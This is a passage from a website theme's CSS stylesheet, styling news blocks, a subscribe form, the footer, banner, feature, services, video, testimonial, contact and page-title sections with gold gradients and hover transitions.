    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.news-block .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.news-block .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.90);
}

.news-block .inner-box:hover .image .overlay-box:before {
    left: 0%
}

.news-block .inner-box .lower-content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    padding: 30px 30px 35px;
}

.news-block .inner-box .lower-content .post-meta {
    position: relative;
}

.news-block .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    padding-left: 22px;
    display: inline-block;
}

.news-block .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.news-block .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.news-block .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.6em;
    margin-top: 8px;
    margin-bottom: 24px;
    height: 55px;
}

.news-block .inner-box .lower-content h5 a {
    position: relative;
    color: #373434;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block .inner-box .lower-content h5 a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Subscribe Section
====================================================================

***/

.subscribe-section {
    position: relative;
    padding-top: 90px;
}

.subscribe-section.style-two {
    padding-top: 0px;
}

.subscribe-section .inner-container {
    position: relative;
    padding: 30px 50px 50px;
    background-size: cover;
    box-shadow: inset 0px 10px 20px rgba(213, 170, 109, 0.40);
}

.subscribe-section .inner-container h2 {
    position: relative;
    color: #ffffff;
    font-size: 24px;
    line-height: 1.4em;
    margin-bottom: 20px;
}

/*Subscribe Form*/

.subscribe-form {
    position: relative;
    max-width: 510px;
}

.subscribe-form .form-group {
    position: relative;
    display: block;
    margin: 0px;
    width: 100%;
    padding-right: 152px;
}

.subscribe-form input {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    height: 41px;
    font-size: 14px;
    color: #ffffff;
    background: none;
    border: 1px solid #d5aa6d;
    padding: 10px 18px 10px 18px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.subscribe-form input[type="submit"],
.subscribe-form button {
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
    color: #0b0505;
    font-size: 15px;
    padding: 9px 36px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: 0px 10px 20px rgba(213, 170, 109, 0.20);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.subscribe-form input[type="submit"]:hover,
.subscribe-form button:hover {}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
    position: relative;
    padding: 95px 0px 0px;
    background-color: #191514;
}

.main-footer .footer-widget {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}

.main-footer .widgets-section {
    position: relative;
    padding-bottom: 40px;
}

.main-footer .footer-widget h4 {
    position: relative;
    font-weight: 600;
    color: #ffffff;
    line-height: 1.2em;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.main-footer .logo-widget {
    position: relative;
}

.main-footer .logo-widget .logo {
    position: relative;
    margin-bottom: 25px;
}

.main-footer .logo-widget .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.9em;
    margin-bottom: 30px;
}

/* List Link */

.list-link {
    position: relative;
}

.list-link li {
    position: relative;
    margin-bottom: 15px;
}

.list-link li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    padding-left: 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.list-link li a:hover {
    color: #ffffff;
    margin-left: 8px;
    text-decoration: underline;
}

.list-link li a:before {
    position: absolute;
    content: "\f105";
    left: 0px;
    top: -1px;
    font-family: 'FontAwesome';
}

/*Gallery Widget*/

.main-footer .gallery-widget {
    position: relative;
}

.main-footer .gallery-widget .images-outer {
    position: relative;
    margin: 0px -3px;
}

.main-footer .gallery-widget .image-box {
    position: relative;
    float: left;
    width: 33.333%;
    padding: 0px 3px;
    margin-bottom: 6px;
}

.main-footer .gallery-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .gallery-widget .image-box img:hover {
    opacity: 0.70;
}

.main-footer .footer-bottom {
    position: relative;
    padding: 18px 0px;
    background-color: #0b0505;
}

.main-footer .footer-bottom .copyright-column {
    position: relative;
}

.main-footer .footer-bottom .copyright-column .copyright {
    position: relative;
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .copyright-column .copyright a {
    color: #ffffff;
}

.main-footer .footer-bottom .social-column {
    position: relative;
    text-align: right;
}

.main-footer .footer-bottom .social-column ul {
    position: relative;
}

.main-footer .footer-bottom .social-column ul li {
    position: relative;
    margin-left: 8px;
    display: inline-block;
}

.main-footer .footer-bottom .social-column ul li.follow {
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .social-column ul li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .footer-bottom .social-column ul li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Banner Section Two
====================================================================

***/

.banner-section-two {
    position: relative;
    padding-top: 150px;
}

.banner-section-two .left-side {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 30%;
    height: 100%;
    background-position: left bottom;
    background-repeat: no-repeat;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .left-side .icon-image {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 417px;
    height: 334px;
    z-index: 1;
    background: url(../images/icons/icon-5.png) no-repeat;
}

.banner-section-two .image-column {
    position: relative;
    z-index: 1;
}

.banner-section-two .image-column .image {
    position: relative;
}

.banner-section-two .image-column .image img {
    position: relative;
}

.banner-section-two .content-column {
    position: relative;
}

.banner-section-two .content-column .inner-column {
    position: relative;
    padding-top: 115px;
}

.banner-section-two .content-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 56px;
    font-weight: 700;
    line-height: 1.2em;
    padding-bottom: 15px;
}

.banner-section-two .content-column h2:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 75px;
    height: 3px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .content-column h2:after {
    position: absolute;
    content: '';
    left: 85px;
    bottom: 0px;
    right: 80px;
    height: 3px;
    background-color: rgba(255, 255, 255, 0.50);
}

.banner-section-two .content-column .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.7em;
    margin-top: 35px;
    margin-bottom: 35px;
}

.banner-section-two .owl-dots {
    display: none;
}

.banner-section-two .owl-nav {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two:hover .owl-nav {
    opacity: 1;
}

.banner-section-two .owl-prev,
.banner-section-two .owl-next {
    position: relative;
    height: 60px;
    width: 60px;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 58px;
    margin-left: 4px;
    display: inline-block;
    border: 1px solid rgba(255, 255, 255, 0.20);
    background-color: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-prev:hover,
.banner-section-two .owl-next:hover {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #d3a86c;
}

/*** 

====================================================================
	Feature Section
====================================================================

***/

.feature-section {
    position: relative;
}

.feature-section .inner-container {
    position: relative;
    margin-top: -95px;
}

.feature-section .feature-block {
    float: left;
    z-index: 1;
    padding: 0px;
}

.feature-block {
    position: relative;
}

.feature-block .inner-box {
    position: relative;
    padding: 50px 40px;
    overflow: hidden;
    background-color: #ffffff;
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.feature-block .inner-box:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    width: 0px;
    height: 100%;
    background-color: #191514;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover:before {
    width: 100%;
}

.feature-block .inner-box .big-icon {
    position: absolute;
    right: -120px;
    top: -10px;
    line-height: 1em;
    font-size: 90px;
    color: rgba(255, 255, 255, 0.20);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .big-icon {
    right: -20px;
    transition-delay: 500ms;
}

.feature-block .inner-box .content {
    position: relative;
    padding-left: 62px;
}

.feature-block .inner-box .content .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 36px;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-block .inner-box .content .title {
    position: relative;
    color: #999999;
    font-size: 18px;
    font-weight: 500;
}

.feature-block .inner-box .content h4 {
    position: relative;
    color: #191514;
    font-size: 26px;
    font-weight: 700;
    margin-top: 4px;
    line-height: 1.3em;
    display: inline-block;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .content h4 {
    color: #ffffff;
}

/*Video Box*/

.video-box {
    position: relative;
    border-radius: 25px;
    overflow: hidden;
}

.video-box .video-image {
    position: relative;
    margin: 0px;
    box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
}

.video-box .video-image img {
    position: relative;
    width: 100%;
    z-index: 3;
}

.video-box .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    line-height: 80px;
    box-shadow: inset 0 0 45px rgba(0, 0, 0, 0.40);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.video-box .overlay-box span {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 50%;
    top: 50%;
    z-index: 99;
    color: #ffffff;
    font-weight: 400;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    display: inline-block;
    margin-top: -50px;
    margin-left: -50px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);

    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 100px;
    width: 100px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

/*** 

====================================================================
	Feature Section Two
====================================================================

***/

.feature-section-two {
    position: relative;
    padding-bottom: 80px;
}

.feature-section-two .inner-container {
    position: relative;
    padding-top: 45px;
    border-top: 5px solid #e1e1e1;
}

.feature-block-two .fill-line {
    position: absolute;
    left: 15px;
    top: -50px;
    width: 0px;
    height: 5px;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.feature-block-two:hover .fill-line {
    width: 50%;
    margin-left: -11px;
}

.feature-block-two {
    position: relative;
    margin-bottom: 30px;
}

.feature-block-two .inner-box {
    position: relative;
    text-align: center;
}

.feature-block-two .inner-box .year {
    position: absolute;
    top: -90px;
    left: 0px;
    right: 0px;
    text-align: center;
    color: #191514;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.3em;
}

.feature-block-two .inner-box .year:before {
    position: absolute;
    content: '';
    width: 22px;
    height: 22px;
    left: 50%;
    bottom: -35px;
    border-radius: 50%;
    margin-left: -11px;
    background-color: #e1e1e1;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.feature-block-two .inner-box h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 14px;
    line-height: 1.9em;
    margin-top: 12px;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box:hover h3,
.feature-block-two .inner-box:hover .text {
    opacity: 1;
}

/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three {
    position: relative;
    padding: 90px 0px 60px;
    background-color: #191514;
}

.services-section-three .icon-one {
    position: absolute;
    left: 0px;
    top: 150px;
    width: 158px;
    height: 188px;
}

.services-section-three .icon-two {
    position: absolute;
    right: 0px;
    bottom: 100px;
    width: 201px;
    height: 399px;
}

.services-section-three .blocks-column {
    position: relative;
}

.services-section-three .blocks-column .inner-column {
    position: relative;
    margin-right: -70px;
}

/* Services Block */

.services-block-three {
    position: relative;
    margin-bottom: 35px;
}

.services-block-three .inner-box {
    position: relative;
    padding: 30px 35px;
    background-color: #252120;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block-three .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block-three .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block-three .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block-three .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block-three .inner-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block-three .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block-three .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block-three .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block-three .inner-box:hover {
    background: none;
}

.services-section-three .image-column {
    position: relative;
    margin-bottom: 40px;
}

.services-section-three .image-column .inner-column {
    position: relative;
    margin-left: -30px;
}

.services-section-three .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
    float: right;
}

.services-section-three .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.services-section-three .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.95);
}

.services-section-three .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section {
    position: relative;
    padding: 90px 0px;
}

.testimonial-section .section-title {
    margin-bottom: 60px;
}

.testimonial-block-two {
    position: relative;
}

.testimonial-block-two .inner-box {
    position: relative;
    padding-left: 30px;
    border-left: 4px solid #a77b4d;
}

.testimonial-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.7em;
}

.testimonial-block-two .inner-box .author-post {
    position: relative;
    margin-top: 25px;
}

.testimonial-block-two .inner-box .author-post .author-inner {
    position: relative;
    min-height: 77px;
    padding-left: 95px;
    padding-top: 10px;
    margin-bottom: 10px;
}

.testimonial-block-two .inner-box .author-post .author-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 77px;
    height: 77px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.20);
}

.testimonial-block-two .inner-box .author-post .author-inner h3 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.3em;
}

.testimonial-block-two .inner-box .author-post .author-inner .designation {
    position: relative;
    color: #6f6f6f;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 4px;
}

.testimonial-section .owl-nav {
    display: none;
}

.testimonial-section .owl-dots {
    position: absolute;
    right: 0px;
    top: -70px;
}

.testimonial-section .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin-left: 8px;
    display: inline-block;
    background-color: #dddddd;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.testimonial-section .owl-dots .owl-dot.active,
.testimonial-section .owl-dots .owl-dot:hover {
    background-color: #c69b63;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-form-section {
    position: relative;
}

.contact-form-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-form-section .map-section .map-canvas {
    height: 580px;
}

.contact-form-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.contact-form-section .inner-container h2 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.4em;
}

.contact-form-section .inner-container h2 span {
    font-style: italic;
    color: #3241ff;
    font-family: 'Playfair Display', serif;
}

.contact-form-section .info-column {
    position: relative;
}

.contact-form-section .info-column .inner-column {
    position: relative;
}

.contact-form-section .info-column .inner-column .text {
    position: relative;
    color: #1a1e66;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-form-section .form-column {
    position: relative;
}

.contact-form-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*** 

====================================================================
	Page Title
====================================================================

***/

.page-title {
    position: relative;
    padding: 190px 0px 60px;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center top;
}

.page-title:before {
    position: absolute;
    left: 0px;
    top: 0px;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(10, 18, 20, 0.24);
}

.page-title .content {
    position: relative;
    text-align: center;
}

.page-title .content h1 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.2em;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.page-title .page-breadcrumb {
    position: relative;
}

.page-title .page-breadcrumb li {
    position: relative;
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    color: #d5aa6d;
    font-weight: 400;
    font-size: 16px;
}

.page-title .page-breadcrumb li:after {
    position: absolute;
    content: "\f105";
    right: -4px;
    top: 1px;
    color: #ffffff;
    font-family: 'FontAwesome';
}

.page-title .page-breadcrumb li:last-child::after {
    display: none;
}

.page-title .page-breadcrumb li:last-child {
    padding-right: 0px;
    margin-right: 0px;
}

.page-title .page-breadcrumb li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 300;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.page-title .page-breadcrumb li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Testimonial Page Section
====================================================================

***/

.testimonial-page-section {
    position: relative;
    padding-top: 90px;
}

.testimonial-page-section .section-title {
    margin-bottom: 100px;
}

/* Testimonial Block Three */

.testimonial-block-three {
    position: relative;
    margin-bottom: 80px;
}

.testimonial-block-three .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px;
    background-color: #ffffff;
    background-position: left top;
    background-repeat: no-repeat;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.testimonial-block-three .inner-box:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:hover::before,
.testimonial-block-three .inner-box:hover::after {
    width: 100%;
}

.testimonial-block-three .inner-box .quote-icon {
    position: absolute;
    right: 45px;
    top: -20px;
    color: #e0e0e0;
    font-size: 60px;
    line-height: 1em;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.testimonial-block-three .inner-box:hover {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}

.testimonial-block-three .inner-box:hover .quote-icon {
    color: #d5aa6d;
}

.testimonial-block-three .inner-box .image-outer {
    position: relative;
    display: inline-block;
}

.testimonial-block-three .inner-box .image {
    position: relative;
    width: 76px;
    height: 76px;
    overflow: hidden;
